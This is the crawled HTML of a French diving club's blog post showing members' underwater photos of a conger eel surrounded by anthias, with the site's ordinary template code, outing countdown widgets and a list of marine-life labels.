

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html
body_size: 16136
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/9032294442868482220/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s320/IMG_9304.JPG' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2016/12/conger-conger-texte-de-mimi.html' property='og:url'/>
<meta content='Conger conger. Texte de Mimi.' property='og:title'/>
<meta content='    L e congre est beau mais j&#39;aime aussi  le ballet des anthias autour car cela donne du relief à la photo.      I l y a même une &quot;troque j...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/w1200-h630-p-k-no-nu/IMG_9304.JPG' property='og:image'/>
<title>Club plongée MASK: Conger conger. Texte de Mimi.</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d9032294442868482220\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 31 décembre 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s320/IMG_9304.JPG' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='9032294442868482220' itemprop='postId'/>
<a name='9032294442868482220'></a>
<h3 class='post-title entry-title' itemprop='name'>
Conger conger. Texte de Mimi.
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-9032294442868482220' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s1600/IMG_9304.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcsWY7Ll4RE9sm9aAP-_b6npSnaotc3_o4u6tV9QKdJQZDINkgTYB6-6Uysp6mxWcWLH9fQRBFAct5jWMshuh0h7vyttS7ytmaRy7kgwCphVrC-NyKtvIu-_qhxdNtRphCf6wwEJ8bgUgF/s320/IMG_9304.JPG" width="320" /></a></div>
<div style="text-align: center;">
&nbsp;L<span style="font-family: PalatinoLinotype-Roman; font-size: 14px;">e congre est beau mais j'aime aussi &nbsp;le ballet des anthias autour car cela donne du relief à la photo.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyAFA-uNF5uNeSWuRdadeND0CZHTnsVmrOGDZGuPvo5qKPrt2ltE2uAjrQzoYENM783i9PiroZRRQoKmbfO6EjFF4vMB6c8lYQ7banBh3VS1gbahEEDFGpnznQ7gwePfzT-TUsUkVTYLPq/s1600/IMG_9306.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="229" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyAFA-uNF5uNeSWuRdadeND0CZHTnsVmrOGDZGuPvo5qKPrt2ltE2uAjrQzoYENM783i9PiroZRRQoKmbfO6EjFF4vMB6c8lYQ7banBh3VS1gbahEEDFGpnznQ7gwePfzT-TUsUkVTYLPq/s320/IMG_9306.jpg" width="320" /></a></div>
<div style="text-align: center;">
&nbsp;I<span style="font-family: PalatinoLinotype-Roman; font-size: 14px;">l y a même une "troque jujube" sur le rocher tout près de la tête du congre !</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ6oL07jWwzeMBdDiWtaQnuxm41roTaKLXWykCi01esd8jcXIWVgvfVUo6ZNYZPRptt-_Qvo8aeiQyq7sUAYZGUlaS1FGhQjMYlgmYJKBF54fFU7ThbqQ4SmppdABtnp8hB2-jRJi430TU/s1600/IMG_9307.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ6oL07jWwzeMBdDiWtaQnuxm41roTaKLXWykCi01esd8jcXIWVgvfVUo6ZNYZPRptt-_Qvo8aeiQyq7sUAYZGUlaS1FGhQjMYlgmYJKBF54fFU7ThbqQ4SmppdABtnp8hB2-jRJi430TU/s320/IMG_9307.jpg" width="240" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=9032294442868482220&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://clubplongeemask.blogspot.com/search/label/Anthias' rel='tag'>Anthias</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/Congre' rel='tag'>Congre</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2017/03/oups.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2016/12/texte-de-mimi.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
